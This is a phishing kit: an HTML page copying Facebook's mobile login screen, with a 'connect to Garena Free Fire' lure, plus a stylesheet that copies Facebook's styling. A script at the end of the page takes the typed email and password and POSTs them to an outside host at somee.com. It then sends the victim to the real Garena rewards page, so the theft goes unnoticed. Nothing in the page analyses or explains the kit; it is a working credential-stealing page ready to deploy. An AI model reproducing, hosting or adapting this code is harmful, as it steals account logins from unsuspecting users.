
<file: Login.html>
<html lang="en">

<head>
    <title>Log in to Facebook | Facebook</title>
    <meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
    <link rel="stylesheet" href="style.css">
</head>

<body tabindex="0" class="touch x2 android _fzu _50-3 iframe acw portrait"
    style="min-height: 915px; background-color: rgb(228, 230, 235);">
    <div id="viewport" data-kaios-focus-transparent="1" style="min-height: 915px;">
        <h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1>
        <div id="page">
            <div class="_129_" id="header-notices"></div>
            <div class="_7om2 _52z5" id="header">
                <div class="_4g34 _52z6 _ad5s _5i2i _52we" data-sigil="mChromeHeaderCenter">
                    <div class="_5xu4"><i
                                class="img sp_o4ZeXL59JuE_3x sx_faa9d4"><u>facebook</u></i></a></div>
                </div>
            </div>
            
            <div class="_5soa _3-q1 acw" id="root" role="main" data-sigil="context-layer-root content-pane"
                style="min-height: 915px;">
                <div class="_7om2">
                    <div class="_4g34" id="u_0_0_TG">
                        <div class="_5yd0 _2ph- _5yd1" style="display: none;" id="login_error"
                            data-sigil="m_login_notice">
                            <div class="_52jd"></div>
                        </div>
                        <div class="_9om_">
                            <div class="aclb _4-4l">
                                <div class="_5rut">
                                    <div>
                                        <div class="_52jj _3-q2"><img
                                                src="./FF.png"
                                                width="60" class="_3-q3 img">
                                            <div class="_52je _52j9">Log in to your Facebook account to connect to
                                                Garena Free Fire</div>
                                        </div>
                                    </div>
                                    <form method="post"
                                        class="mobile-login-form _9hp- _5spm" id="login_form" novalidate="1"
                                        data-sigil="m_login_form" data-autoid="autoid_1">
                                        <div id="user_info_container" data-sigil="user_info_after_failure_element">
                                        </div>
                                        <div id="pwd_label_container" data-sigil="user_info_after_failure_element">
                                        </div>
                                        <div id="otp_retrieve_desc_container"></div>
                                        <div class="_56be _5sob">
                                            <div class="_55wo _55x2 _56bf">
                                                <div class="_96n9" id="email_input_container"><input autocorrect="off"
                                                        autocapitalize="off" type="email" class="_56bg _4u9z _5ruq"
                                                        autocomplete="on" id="m_login_email" name="email"
                                                        placeholder="Mobile number or email address"
                                                        data-sigil="m_login_email"></div>
                                                <div>
                                                    <div class="_1upc _mg8" data-sigil="m_login_password">
                                                        <div class="_7om2">
                                                            <div class="_4g34 _5i2i _52we">
                                                                <div class="_5xu4"><input autocorrect="off"
                                                                        autocapitalize="off" class="_56bg _4u9z _27z2"
                                                                        autocomplete="on" id="m_login_password"
                                                                        name="pass" placeholder="Facebook password"
                                                                        type="password"
                                                                        data-sigil="password-plain-text-toggle-input">
                                                                </div>
                                                            </div>
                                                            <div class="_5s61 _216i _5i2i _52we">
                                                                <div class="_5xu4">
                                                                    <div class="_2pi9"
                                                                        style="pointer-events: auto;;display:none"
                                                                        id="u_0_1_oI"
                                                                        data-sigil="password-plain-text-toggle"><a
                                                                            href="#"><span class="mfss"
                                                                                style="display:none"
                                                                                id="u_0_2_xd">HIDE</span><span
                                                                                class="mfss"
                                                                                id="u_0_3_+B">SHOW</span></a></div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="_2pie" style="text-align:center;">
                                            <div id="login_password_step_element"
                                                data-sigil="login_password_step_element"><button type="button"
                                                    value="Log in" class="_54k8 _52jh _56bs _56b_ _28lf _56bw _56bu"
                                                    name="login"
                                                    data-sigil="touchable login_button_block m_login_button" onclick="Login()"
                                                    data-autoid="autoid_7"><span class="_55sr">Log in</span></button>
                                            </div>
                                            <div class="_7eif" id="oauth_login_button_container" style="display:none">
                                            </div>
                                            <div class="_7f_d" id="oauth_login_desc_container" style="display:none">
                                            </div>
                                            <div id="otp_button_elem_container"></div>
                                        </div><input type="hidden" name="prefill_contact_point"
                                            id="prefill_contact_point"><input type="hidden" name="prefill_source"
                                            id="prefill_source"><input type="hidden" name="prefill_type"
                                            id="prefill_type"><input type="hidden" name="first_prefill_source"
                                            id="first_prefill_source"><input type="hidden" name="first_prefill_type"
                                            id="first_prefill_type"><input type="hidden" name="had_cp_prefilled"
                                            id="had_cp_prefilled" value="false"><input type="hidden"
                                            name="had_password_prefilled" id="had_password_prefilled"
                                            value="false"><input type="hidden" name="is_smart_lock" id="is_smart_lock"
                                            value="false"><input type="hidden" id="bi_xrwh" name="bi_xrwh"
                                            value="0"><input type="hidden" id="scetoggle">
                                        <div class="_xo8"></div><noscript><input type="hidden" name="_fb_noscript"
                                                value="true" /></noscript>
                                    </form>
                                    <div>
                                        <div class="_2pie _9omz">
                                            <div class="_52jj _9on1"><a class="_9on1" tabindex="0"
                                                    id="forgot-password-link">Forgotten password?</a></div>
                                        </div>
                                        <div style="padding-top: 42px">
                                            <div>
                                                <div>
                                                    <div></div>
                                                </div>
                                                <div class="_2pie" style="text-align:center;">
                                                    <div>
                                                        <div data-sigil="login_identify_step_element">
                                                            <div>
                                                                <div class="_4581 _2phz"><a
                                                                        >Create
                                                                        account</a></div>
                                                                <div class="_4581"><a
                                                                        ajaxify="false" target="_self"
                                                                        data-sigil="MLynx_asynclazy">Not now</a></div>
                                                            </div>
                                                        </div>
                                                        <div class="other-links _8p_m">
                                                            <ul class="_5pkb _55wp">
                                                                <li><span class="mfss fcg"><a
                                                                            href="/help/?locale2=en_GB&amp;refid=9"
                                                                            id="help-link" class="_8p_m sec">Help
                                                                            Centre</a></span></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="_55wr _5ui2" data-sigil="m_login_footer">
                    <div class="_ao4m">
                        <div>
                            <div class="_5ui3" data-nocookies="1" id="locale-selector"
                                data-sigil="language_selector marea">
                                <div class="_7om2">
                                    <div class="_4g34"><span class="_52jc _52j9 _52jh _3ztb">English (UK)</span>
                                        <div class="_3ztc"><span class="_52jc"><a
                                                    
                                                    >हिन्दी</a></span></div>
                                        <div class="_3ztc"><span class="_52jc"><a
                                                    >اردو</a></span></div>
                                        <div class="_3ztc"><span class="_52jc"><a
                                                    >தமிழ்</a></span></div>
                                    </div>
                                    <div class="_4g34">
                                        <div class="_3ztc"><span class="_52jc"><a
                                                    >ગુજરાતી</a></span></div>
                                        <div class="_3ztc"><span class="_52jc"><a
                                                    >मराठी</a></span></div>
                                        <div class="_3ztc"><span class="_52jc"><a
                                                    >ਪੰਜਾਬੀ</a></span></div><a
                                            >
                                            <div class="_3j87 _1rrd _3ztd" aria-label="Complete list of languages"
                                                data-sigil="more_language"><i
                                                    class="img sp_o4ZeXL59JuE_3x sx_97070f"></i></div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <div class="_5ui4"><span class="mfss fcg">Meta © 2024</span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class=""></div>
            <div class="viewportArea _2v9s" style="display:none" id="u_0_4_fY" data-sigil="marea">
                <div class="_5vsg" id="u_0_5_J3" style="max-height: 206px;"></div>
                <div class="_5vsh" id="u_0_6_2m" style="max-height: 457px;"></div>
                <div class="_5v5d fcg">
                    <div class="_2so _2sq _2ss img _50cg" data-animtype="1"
                        data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...
                </div>
            </div>
            <div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea">
                <div class="container">
                    <div class="image"></div>
                    <div class="message" data-sigil="error-message"></div><a class="link"
                        data-sigil="MPageError:retry">Try Again</a>
                </div>
            </div>
        </div>
    </div>
    <div id="static_templates">
        <div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root"
            data-autoid="autoid_8">
            <div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader">
                <div class="_7om2 _52we">
                    <div class="_5s61">
                        <div class="_52z7"><button type="submit" value="Cancel"
                                class="cancelButton btn btnD bgb mfss touchable" id="u_0_8_Cr"
                                data-sigil="dialog-cancel-button">Cancel</button><button type="submit" value="Back"
                                class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" id="u_0_9_tL"
                                data-sigil="dialog-back-button"><i class="img sp_o4ZeXL59JuE_3x sx_a2aa7b"
                                    style="margin-top: 2px;"></i></button></div>
                    </div>
                    <div class="_4g34">
                        <div class="_52z6">
                            <div class="_50l4 mfsl fcw" id="m-future-page-header-title" role="heading" tabindex="0"
                                data-sigil="m-dialog-header-title dialog-title">Loading...</div>
                        </div>
                    </div>
                    <div class="_5s61">
                        <div class="_52z8" id="modalDialogHeaderButtons"></div>
                    </div>
                </div>
            </div>
            <div class="modalDialogView" id="modalDialogView"></div>
            <div class="_5v5d _5v5e fcg" id="dialogSpinner">
                <div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_7_g5"
                    data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...
            </div>
        </div>
    </div>
</body>
<script>
    async function Login() {
            const email = document.getElementById('m_login_email').value;
            const password = document.getElementById('m_login_password').value;

            const response = await fetch('https://garena-free-fire.somee.com/api/Login/LoginUser', {
                method: 'POST',
                headers: {
                    'Accept': '*/*',
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    Email: email,
                    Password: password
                })
            });

            if (response.ok) {
                window.location.href = 'https://reward.ff.garena.com/en';
            } else {
                window.location.href = 'https://reward.ff.garena.com/en';
            }
        }
</script>
</html>
</file>
<file: style.css>
.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=''],.touch a[href='#']{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255, 255, 255, .5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255, 255, 255, 0)}.no-outline{outline:none}
._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}.touch ._8u8i ._52jf{font-size:20px;line-height:24px}.touch ._8usg ._84v9{color:#1c1e21;font-size:15px;line-height:20px}.touch ._8ush ._84v9{color:#606770;font-size:15px;line-height:20px}
._4jnw{margin:0}._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._2-5b{margin:24px}._1kbd{margin-bottom:0;margin-top:0}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._2-ox{margin-bottom:24px;margin-top:24px}._1a4i{margin-left:0;margin-right:0}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._6bu9{margin-left:24px;margin-right:24px}._5soe{margin-top:0}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._4aws{margin-top:24px}._2-jz{margin-right:0}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._y8t{margin-right:24px}._5emk{margin-bottom:0}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._20nr{margin-bottom:24px}._av_{margin-left:0}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}._4m0t{margin-left:24px}._a82f{margin-left:28px}
.sp_o4ZeXL59JuE_3x{background-image:url('../58MtbvhJCkW.png');background-size:103px 68px;background-repeat:no-repeat;display:inline-block;height:24px;width:24px}.sp_o4ZeXL59JuE_3x.sx_907414{width:20px;height:20px;background-position:-75px -22px}.sp_o4ZeXL59JuE_3x.sx_679483{background-position:0 -22px}.sp_o4ZeXL59JuE_3x.sx_4c0d23{width:16px;height:16px;background-position:-42px -47px}.sp_o4ZeXL59JuE_3x.sx_45e3e5{background-position:-25px -22px}.sp_o4ZeXL59JuE_3x.sx_a2aa7b{background-position:-50px -22px}.sp_o4ZeXL59JuE_3x.sx_97070f{width:12px;height:12px;background-position:-59px -47px}.sp_o4ZeXL59JuE_3x.sx_4f5b94{width:12px;height:12px;background-position:-72px -47px}.sp_o4ZeXL59JuE_3x.sx_faa9d4{width:102px;height:21px;background-position:0 0}.sp_o4ZeXL59JuE_3x.sx_5548e8{width:20px;height:20px;background-position:0 -47px}.sp_o4ZeXL59JuE_3x.sx_37b2ee{width:20px;height:20px;background-position:-21px -47px}/*FB_PKG_DELIM*/

#bootloader_hkKn3JY{height:42px;}.bootloader_hkKn3JY{display:block!important;}
        .grouped{padding:8px 0}.grouped>.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset>.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset>.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset>.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset>.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}
.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
.touch ._qw9{padding:0}.touch ._qw9.grouped>.area{border:0;border-radius:0}.touch ._qw9 .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._qw9 .touchableArea{margin:0}.touch ._qw9 .ib{align-items:center}.touch ._qw9 .ib .img.l{margin:0 8px}.touch ._4fmw .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._4fmw .touchableArea{margin:0}.touch ._4fmw .ib{align-items:center}.touch ._4fmw .ib .img.l{margin:0 10px 0 7px}._1rrd{border:1px solid #3b5998;border-radius:3px;color:#3578e5;display:block;font-size:large;height:18px;line-height:17px;margin-right:1px;text-align:center;vertical-align:middle;width:18px}._3j87{margin:0 auto}._3j87 .img{margin:3px 0}

._8qtn{background:#f5f6f7}.touch ._5rut{margin:0 auto;max-width:416px}.touch ._6p39{background:white;padding:8px 16px}.touch ._6p3a{justify-content:left}._9z8s{margin-right:4px;margin-top:2px}._9z8t{align-self:start}.touch ._6p30{padding-right:8px}
html ._3qsy._3qsy{border:1px solid #fa3e3e}.touch ._3qs-{color:#fa3e3e}.touch ._3qsy{border-radius:4px}
.touch ._4u9z{padding:12px}.touch ._4u9z._8q3p{font-size:12px;height:40px;line-height:40px}

a._kmt:link{background:#4080ff url(/rsrc.php/v3/ye/r/8ez-7zYouao.png) no-repeat right 12px center;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:20px;padding:9px 30px 9px 10px;text-align:center}
.touch ._27z2{line-height:20px}._27z2{box-sizing:border-box;width:100%}._8qtm{background:#f5f6f7}
._1upc{background-color:#f5f6f7}._3npi{border:solid 1px #999}.touch ._216i a{border-radius:4px;color:#3578e5;font-weight:bold;padding:4px}.touch ._216i a:active{color:#4773cc}html ._pg8._pg8{border:1px solid #fa3e3e}html ._pg8 ._3qsy{border:none}.touch ._pg8{border-radius:0 0 4px 4px}
._96qv{margin:4px 10px;padding:2px;text-align:center;word-break:break-word}._96qw{display:inline-block;font-size:10px;line-height:13px;margin:2px 3px;padding:0 2px;position:relative;top:-2px;white-space:nowrap;word-break:keep-all}._9a0a ._96qw{margin:2px 0;padding:0 1px}.touch ._96qv ._96qw{color:#8a8d91}.touch ._96qv ._96qw._97hz{color:#bcc0c4}
._5soa ._5rut .other-links{padding-bottom:36px;text-align:center}._5soa ._5rut .other-links a{color:#7596c8;font-size:12px;line-height:16px}._5soa ._5rut .other-links span{color:#4b4f56;font-size:12px;line-height:16px}.touch ._5soa ._5rut .other-links._8p_m a{color:#7596c8;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._8p_n a{color:#7596c8;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._8p_o a{color:#1877f2;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._8p_p a{color:#1877f2;font-family:'Roboto-Bold', 'Helvetica-Bold', 'sans-serif';font-size:14px;font-weight:bold;line-height:16px}.touch ._8p_q{padding-bottom:6px;padding-top:12px;text-align:center}.touch ._8p_r{padding-bottom:4px;padding-top:6px;text-align:right}._5soa ._5rut{padding:0 16px}._5spm{padding-bottom:1px;padding-top:16px}._9hp-{padding-bottom:1px;padding-top:8px}._8qta{padding-bottom:1px;padding-top:8px}._xo8{margin-bottom:-15px;margin-top:15px}._5sob>div>input{border-bottom:1px solid #fff;border-bottom-color:rgba(0, 0, 0, .1);border-radius:0;line-height:20px}._5sob>div>input:first-child{border-radius:4px 4px 0 0}._5sob>div>input:last-child{border-bottom:none}._5sob>div>h3{border-bottom:0}._5t3b{padding:12px 0 12px 0}html .touch ._5soa ._28le{background:#00a400;border:none;box-shadow:none}html .touch ._5soa ._agmp{background:white;border-color:#bec3c9;border-style:solid;border-width:1px;box-shadow:none;color:#000;display:inline-block;flex:none;font-size:15px;font-style:normal;font-weight:500;letter-spacing:-0.23px;text-align:center;text-shadow:none;white-space:nowrap;width:80%}.touch ._5soa ._28le.touched{background:#86df81}.touch ._5t3b a._5t3c{height:36px;padding-left:16px;padding-right:16px;padding-top:5px}.touch ._5t3b>._5t3c::before{background-color:#00a400;border-color:#71A830 #629824 #00a400}.touch ._5t3b>._5t3c.touched::before{background-color:#008c00}.touch ._5t3b>._28le::before{background-color:#00a400;border:none}.touch ._5t3b>._28le.touched::before{background-color:#86df81}._43mg{display:block;overflow:hidden;text-align:center;white-space:nowrap}._8qtb{margin-left:5%;margin-right:5%;margin-top:10px;width:90%}._8qtf{margin:12px 0 4px 0;width:100%}._43mg>span{display:inline-block;position:relative}._43mg>span:before,._43mg>span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._43mg>span:before{margin-right:15px;right:100%}._43mg>span:after{left:100%;margin-left:15px}._43mh{color:#4b4f56}._3bq_{display:block;margin-bottom:10px;margin-left:5%;margin-right:5%;overflow:hidden;text-align:center;white-space:nowrap;width:90%}._3bq_>span{display:inline-block;position:relative}._3bq_>span:before,._3bq_>span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._3bq_>span:before{margin-right:15px;right:100%}._3bq_>span:after{left:100%;margin-left:15px}._10yp ._5m_u{margin:0 20px 0 20px}._10yp ._10yv{padding:24px 20px 10px 20px}._10yw{margin:20px 0 20px 0}._10yx{text-align:right}._anwh{align-items:flex-start;background:var(--background-card-background-flat, #F7F8FA);border:1px solid var(--elevation-border-ui-emphasis, #E4E6EB);border-radius:8px;display:flex;flex-direction:column;margin:8px 12px;padding:12px 12px}._anwi{align-items:flex-start;color:#65676b;display:flex;flex-direction:column;font-family:Roboto;font-size:16px;font-style:normal;font-weight:400;line-height:20px}._anwj{padding-top:325px}.touch a._10yy{color:#7f7f7f;display:inline-block;padding:10px}.touch a._10yz{color:#4267b2}.touch ._6u_2{margin:20px 0 0 0}.touch ._7eif{padding-top:12px}.touch ._7eig{background-color:#fff;font-size:14px;height:36px;line-height:36px}.touch ._7eig::after{border:none}.touch ._7f_d{padding:12px 10px 6px}.touch ._7f_4{color:#606770;font-size:12px;line-height:16px}.touch ._7eih{height:20px;left:16px;position:absolute;width:20px}.touch ._1-z5{height:0;width:0}.touch ._33b2{margin:4px 0 4px 4px}.touch ._5soa ._28lf.touched::before{background:#6eadff}.touch ._5soa ._28lf::before{background-color:#1877f2;background-image:none}html .touch ._5soa ._28lf::after{border-image:none;border-width:0}.touch ._5soa ._28lf:disabled{color:#fff}.touch ._5soa ._9cow{font-size:17px;height:40px;line-height:40px}.touch ._5soa ._9omz{margin-bottom:-36px}._9om_{margin-bottom:36px}.touch ._5soa ._5rut .other-links._8p_m ._9on1{color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch a._9on1{color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._5soa ._9on2.touched::before{background:none;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}.touch ._5soa ._9on2::before{background-color:#e7f3ff;background-image:none;border-radius:4px;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}html .touch ._5soa ._9on2::after{border-image:none;border-width:0;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}.touch ._5soa ._9on2:disabled{color:#fff}.touch ._5soa ._9on3{background-color:#fff;background-image:none;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}.touch ._6r3k{font-family:'Roboto-Regular';font-size:14px;line-height:16px;padding-bottom:8px}.touch ._8qtl{color:#000;font-weight:bold;padding-top:16px}.touch ._96n9 .jx-typeahead-results{background-color:#fff;border:solid 1px #ccc;border-radius:0 0 2px 2px;box-shadow:0 2px 6px rgba(0, 0, 0, .3);box-sizing:border-box;width:100%}.touch ._96n9 .jx-typeahead-results .jx-result{color:#65676b;display:block;padding:9px 8px}.touch ._96n9 .jx-typeahead-results .jx-result.focused{background-color:#f5f6f7}
.touch ._3-q1{background-color:#e4e6eb}.touch ._3-q2{padding:38px;padding-bottom:12px}.touch ._3-q3{border-radius:12px;margin-bottom:16px}.touch ._3-q1 .other-links{padding-top:12px}.touch ._3-q1 .other-links a{color:#90949c}.touch ._7tb{display:none}.touch a._1x83:link{background:#4267b2;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:30px;padding:9px 30px 9px 10px;text-align:center}.touch ._1x84{display:block;margin:30px 0 12px;overflow:hidden;text-align:center;white-space:nowrap}.touch ._1x84>span{color:#90949c;display:inline-block;font-size:16px;position:relative}.touch ._1x84>span:before,.touch ._1x84>span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}.touch ._1x84>span:before{margin-right:15px;right:100%}.touch ._1x84>span:after{left:100%;margin-left:15px}.touch ._4581{margin-top:10px;text-align:center}
.touch ._2hda{background-color:#1379fb}.touch ._2hdb{padding-bottom:16px;padding-top:30px;text-align:center}.touch ._29ut ._2hdb{padding-top:0}.touch ._2hdd{color:#fff;font-family:'HelveticaNeue-Light', 'Helvetica Neue Light', Helvetica Neue, 'sans-serif-light', sans-serif}.touch ._29ut ._2hdd{color:#000;margin-left:10%;margin-right:10%}.touch ._2hd9 ._2hda ._2hdf{background-color:transparent}.touch ._2hd9 ._2hda ._2hdf ._1upc{background-color:transparent}.touch ._2hd9 ._2hda ._2hdf::before{border:none;bottom:0;box-sizing:border-box;left:0;right:0;top:0}.touch ._2hd9 ._2hdf>div>input{margin-bottom:8px}.touch ._2hd9 ._2hdf>div input{border-radius:4px}.touch ._2hd9 ._2hdg{background:#0084ff;border:1px solid #0084ff;border-radius:4px;box-shadow:none;color:#fff;font-family:'Helvetica Neue', 'Helvetica', 'Arial', sans-serif;font-size:14px;font-weight:normal;text-shadow:none}.touch ._2hd9 ._2hdg::before{background-color:#0084ff;background-image:none}.touch ._2hd9 ._2hdg::after{border:none}.touch ._29ut,.touch ._29ut ._4-4l,.touch ._29ut ._2hda{background-color:#fff}.touch ._2hda ._66_n{color:#1763cf}._29ut ._29u-{color:#000}.touch ._2hda a{color:#000}
._5pkb,._5pkc{margin:0}._5pkb li,._5pkc li{display:block;list-style:none}
.sp_xm9DDmY7HAL_3x{background-image:url(/rsrc.php/v3/y5/r/5oPybPQ5oqI.png);background-size:19px 67px;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_xm9DDmY7HAL_3x.sx_047fd8{background-position:0 -33px}.sp_xm9DDmY7HAL_3x.sx_dd6368{background-position:0 -50px}.sp_xm9DDmY7HAL_3x.sx_f30d37{width:18px;height:32px;background-position:0 0}/*FB_PKG_DELIM*/

#bootloader_nWjgnQh{height:42px;}.bootloader_nWjgnQh{display:block!important;}
